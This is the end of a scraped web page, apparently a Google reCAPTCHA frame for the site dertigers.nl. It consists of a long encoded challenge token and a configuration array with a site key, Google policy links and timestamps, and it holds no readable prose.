qsKDwqbCicKRwpEswqPDsxdaOndvesK1w4knw7TDr2rDnj/[base64]/[base64]/DgcK8KcKAwp7Cs8KgwrwVw7XCqsK1bW/DncKsWC/CmcKUchLCkwLCpcO6TjjDtRPDk8KWw41XFMOFYsKnDsKGDSbDvMO8DcOCGsOxb8KVwpjDp8KBZDRfw4XCscOEKW7CisOmAcOgBcObwrBowqdXasKqw6/DisOqbMOXMTTCuGnCicOpwqkqwqlSw4tbw7DCrnjDn0HCn2nCpAjCn8ObWcOswo/CksOEwpvDg8ORw5TDm1AMB8OmZEnDkQ4tw7rCl21Kw55TBFLCtTvCtHLCgcOhK8OGF8OqWcO/TTh9HH8fw61gHMKzw7rCoXAMw6Uaw4DDsMKLfMKXw7pRw6jDuz3Crj0BJwrDkA/ChSs9w60gwrYLU0vCjsKhw53CjsOOwpQtw6rDlsODwrpZwrcffcOPKcO6NMO9asOtw5PCvcOHw5bDr8KxEUYwPjcjwqTCqMKUVlLCpUQ4EsOQN8Kkw4/[base64]/wqIZTMKlEBbDosOJw4dNwqrCoHEEw73Cn15+w53CsjMFwoEkw59LDlbCpsOkCMO+w4guwo3CtcKPw7rChEvCncK1d8Kjw6nDhMKCQMOjwqPCt0/DrMKTEQjDpi5YWMOmwrbCvMKtAxRhw6huwowzFFguQcOTwrnDvcKAwrzCnn7Co8O5w5ZrFjbCrMK3R8Kewq7Dqz4dwo7DkMOswqMBXsOywphpKsKHHQXCjcOgBD7DrRPCjTzDkn/[base64]/Dn2/DhsKvw7nCoQDDqsKrwp/[base64]/DiRHDksO7w6gTwrZfwonDlsOuFsKKwpFVwpHDvmjDtSQ3w4LDvinCminCvcOHFsKtMcOoQmU5wqlywpx1wrHDviJRNS0nwrNtJcK3JUM5wqHCpD0/HCvCqcOxbcOqwrdKw7fCmsK2Q8Okw43DvcK4SSPDu8ORQcOEw6LDmFlswottw7vCtsKRbVQTwqDDnjoIw77CmU7CgT99SW/CqMKLw7HCvz9Iw5jDgMK1JUdCwrDDsC0zwrrCiVQew5rCr8KPb8ODw4lMw48yYsO1Px/CrMKsR8OrQQjDvixYDjFSEFLDiVNvPHTCqsOhA08jw7IfwrgtI1I8WMOFw6XCukHCscOVZQLCg8KyJjE0w41OwphEaMKsccOVwq0HwonCncOiw50dwoRMwqxxNRTDrG/CgsKNNG1Ow77CrirCtMKTwolNIcOhw5XCuiQHQ8KGCw3Cr8KbfcKBw78Cw59Yw4FUw6kCJsKbby4ZwrVEw5nCq8OPbFwyw5/CkFACHsKdw77Ci8O7w5oIVkvCqsKWU8K8NzPDkjDDt3/Ci8KAPWnDnwzCjhfDvsKKwo7CrBo3IXonaBoEf8KbW8Kww5/DslPDmUpVw5XClnxjPVnDkQzDicOfwqzCv0Q1VMOawpocw658wqTDr8Kmw7ZBRMOoECQ6woRFw6bCocK9XwAhIyg/[base64]/DpsOWJ8OJd11Awq7CtUDDnMK0wrjDusKoYMORwq3DgH9INcKCw4XDpsKjd8OOw7bCg8OrAsKCwpVKw7hfTjgZZcO9M8Kdwr5JwrgUwp5ET0tDBEDDhxLDkcKvwo09w48nwoDDgF1bOXnCpX8vM8OiTkJ2dMKJPMKGwoXCpMOzw6fDuVYsVMOxwo/Dr8OLRTDCvgAgwqvDlcOzG8KlD083w5zDlzweCgkhw5gDwpwcHsOCEcOAOgTDl8KfUHvClsOPOmjDiMORMSRTHh8nVMK3wrBdPGZ2wodeCx/Ci1gPLyZHcCEQeyDDrsOZwqfCocK1f8O4NX7CtifDjsK6XsK+wprDtzEBcjcmw4LDtsO+f0PDpsKfw5dgQMOCw6Q/wojCtgjCicOSVQhXKQoFXsKdZD5Rw4vCo3rCtX7CpE3Dt8K6w6/CgmZ0YhQfwrjDuk9sw5h0w7kRPsOWTgLDtcK1BsOHw7F2fsOxw4DCiMKnBwzCmMKiwrVpw5DCm8OnQCIiJsKUwqvDhsOgwpEgMgp/GGp8wq/DrMKcwrzDosKxf8OQD8O8wrfDqcO6VGluw7ZPw45gd3tJw7nCuh7Ctg5QXcO/[base64]/DgcOOeQXDmXLDu0o7wqwPwrTCjzFzw63ChRjClB4Zw4/DlyQCIsOQw5HDjz/DnCFbwqcrw47DsMK6woJCDVFZDcKQOsKeBsOTwo1Yw4zCt8KpwoZHBF4FTMOMJgxUIFgfw4PDjjLCjWRSQzplw6nDnmFxw4XCvU8Yw6rCjy/DmcK3AcKPWVYzw7vDkcKYwrbClMK6w5HDuMOzw4fDhcKRwqzClVHDmD1Tw4UzwrzCk2XDnMKIWE8ZZD8Qw5c/FGd7wrcbGsOJAUtafyrCn8KTw4rDvMK0wqlGw7Zhwp5ZJULDr17Cl8OadyBww5ljV8O9Z8KZwok5b8O6wrcvw5J3N0Y1w4wOw5E7YMKGIX/CkQLCjCRlw73DicKRwobCu8Kmw5TDsCbCu3vChMOdbsKIwprCn8KMGMOjw5XCpBI/woUrNsKpw784wrRLwqDCr8K8FsKIwqx1wrIrayrDssOZwofDjAAqwoDDm8KdPsOwwo0gwovDoy/DlsKmw4DDv8KrdCrCly7DnsOew7cawqfDgMK6woZgwoErSF3ColzCjnfCgsOMJsKFw6wrFTjDrcOfwrh5IBXDqMKgw6bDggLCv8KZw4HDpMO/Vmd/aMKQVCzCicKcwqEGCsKJwo14wr8hwqXCvMOlDzTCsMKDYnUIZ8KYw4JPTGswD1fCgXHDnVQ6w5V/[base64]/[base64]/I8KZw7jDh8K6w71dwqIGUcKxw7nDmMK6Mi9cSMOzRMOXO8Obwph4SHZCw4oKw5YzawcCKnfDv0V4LcKHQVk8UEwMw4FbLcK3w4HCnMOBMUUFw51UBsO9G8OCwpQsaV7Ch0o3fcOoID3DqsOwN8OMwoBCLsKqw5rCmjI1w5k+w5FsRMKfOw/CpMOFL8Kiwr3CrMOJwqc/GETCnkvDthQrwpktw7vCi8KlQFzDvMOnOnDCj8KEZsKmSn7Csg90woxuwp7DvmMLF8OgGCECwqNeUsOTwpvDoVPCsGXCrybCosOJw4rDlMKPfsOKLEYMw5hHVWZ8QsORS3nChsK9McKDw44zGQbClx05WXjDscKVw6hkZMOKVwtXw6p3wrwiw7U1w4/[base64]/w5caw6vDjkIdwpjDrcKzw6cLwrltwoTCuzjDhVLDshjCrcKie8KOVkl+wp/DsiLCrBArUXXChSLCrcO5wr/[base64]/DglVWZzbDqMOdcQxFw5l+wqo5w4fCiRd8wrTDsMKoJBQTKwBew54BwpfDoy0FR8OwYSsnw7/[base64]/JcOewpgiw6U4WhJuw5M/woRkZm/[base64]/OsKpw69CwpXCvcOye8OCwrVCwqkyUXEoJgMWwp/CgcOkTMKBw7oww7nChsKuOcOXwpDCvWTCnW3DkxYlwoMKA8Oow6nDk8Kuw4fDkDLCryItP8KxZAZcwpTCsMKCOcOkwptsw6xlw5LDsnzDgsKGB8OYfXB1woVbw64YT208wrJsw7jCgDwFw5JDdMOTwpzDjcOjwp9rf8O5YgBQw58GWMOPwpHDtALDtT4gMgVcwospwq/DgcKLw7bDqMKPw5TDqcKNXMOBw7jDpEAwNMKNU8KRwo9pw4TDgMOkY0jDh8OEGi3DqcOAeMOvFSBxw7/CogPDrlvDv8Ogw6/DssKVd2djAsOGw6ZCaX1iwqHDrWtMd8OPw4XDo8KqPUbCtilvAzXCpCzDhMO5woDCuwjCqsK7w4nCvXHDk2bDolgOWsOrEz8hH0bDlRBbams/wrXCvMKmK3Z3VjbCrMOdwokQATdDUwfCsMOHw5nDjMKsw6LCgiPDkMO2w6/CuHh5wpjDn8OKwofChsKeSFvDqMKSwp9zw4NlwpzDvMOVw5lvw6VcCh1aPsOpGyPDhnTChMOJQ8OuaMOqw5jCi8OKFcODw6oTLcKlHWzClAEEwpEUHsO9AcKIW1dEw60sN8OzTGbDqMKbHiLDnsKiUMOgVW/DngFwHwTCpzHCjkFrPsOEbmF9w73DkQDCsMO5wrYFw7x6wpfCnsOVw5kBfWjDoMOLwofDjG7DqMO3fMKGwqvDlEXCiEDCj8Osw5TCrwFsAMOiCH/CoF/DksOOw53CoTYJcWzCrETDtsOPJMKfw47DhQTCm1rCmSprw73DscKQXHHCiRMHex/[base64]/VMKKwr9YwqzDq1jDkl4XVxgzwpbCj8K4QMOWU8OfGcOww4DDtGvDtyHDncKyWkRTRg7DuxJqGMKNWBZkGcOaDsKoSxY0WhJZV8O/w6B7w4p6w67CnsKQMsOCw4Qtw4jDhlhYw4pOScOjw741eGkow7gCDcOEw4dGGsKjwr3DrcOHw586wqEowqNFAm0SLcKKwrMoDsOdwr3DrcKjwqtHAsO4WgwHwq5gSsO9w5HCsSgVwpPCs3pWwpEIwrnCrMO6wqHCjsKaw7/[base64]/w608CsK7w4F/[base64]/ZTnCpE/DmGLDjsKdasO9w74FX8K0w7Q7E8OhJ8O2fiTDlMOyHj/CnBzCtcKeRhvCpSBvw7YLwozCh8KOZQLDpsKnw7x+w6PCvWzDvyLCpMKvBRQxecKkasKswofDpsKWGMOEfywtLBwSwrbCv1PDnsO+w7PCscKiTsKLUxvCpkdIwr/Dv8OvwpDDgcKyNT7ChVUdworCscKVw40rYW/CtHN3w5xGwrrCrwNHO8KFWQPDkMKEwp1YdAwvMcKSwopXw7TCh8OPw6cPwp7DnzIqw6ZlKsObBMOxwolgw6fDncKkwqTCgmleCTzDpBRRLcOCw7nDgWQ6ecO6GsOvwpDCmVoFPg3DhsOmMWDCo2MhEcOewpbDg8KOdRLDpXPCmsO/P8OZMj3CocOnNcKawoHDngAVwpXCq8OCOcKFbcOww73CmzIKGBXDgz3DtBVfw7Vaw7LCgMKaWcKEIcKgw5xRGm4owp/CiMKawqXCjsO9wp55AUFEXcODJcOiw6BbeTYgwopfw5zCgcOcwpRqw4PDiitaw4/Chl0uwpTDm8OBHyXDosOgwp8Qw7nDtz/Dk0rDi8KTw5xQwpzCjUHDsMKow7gVAMKRRS/DksK3w78fOcKtOMK6wqNDw6A6E8O5wotnw4cLDRXCtikdwrgqTzXCmBdINhrDnSvCoU0Vwq0/w5PDgEtaScOEBMK/BDzCkcOpwqzDn3l+worDjMObDMO3MsKlV0MYwoHDucKiBcKXw68/wqsfwqfDtyPCimQPW2MTfcOqw6cSE8OPw5zCs8KFw7M6fXRSwpPDn1jCqsKaegB8NkPCowfDqA4+PVV2w6fDv2xQeMOSRcK9Pj3Co8OJw6/DhznDpcOCKmrDncKsw6dGw7IIayttfhHDnsONI8OCfW95AMOdw4YUwonDnizCnFIDwpbDpcOiAMKV\x22],null,[\x22conf\x22,null,\x226LfcqpQUAAAAAMuxghh9qKmFWSNrPQ_SB6Zq0Fg2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dertigers.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FUdJNCwZP/jygpd+UWg1EXzT7fevEmnx14Y2zqzzlZk\\u003d\x22,1,0,null,1,1768611650667,0,0,[255],null,[1,197,28],\x22RC-F8ovO970o4iTGw\x22,null,null,null,null,null,\x220dAFcWeA5JI_DdDQatAXOV5SGSBayO6RdTeg3bHJWKeWncS-Fsz2Tr2xMszGsf5HXohCM8XA5vXxA0Ea1fFqeftDndlz3CG_89_g\x22,1768694450715]");
    </script></body></html>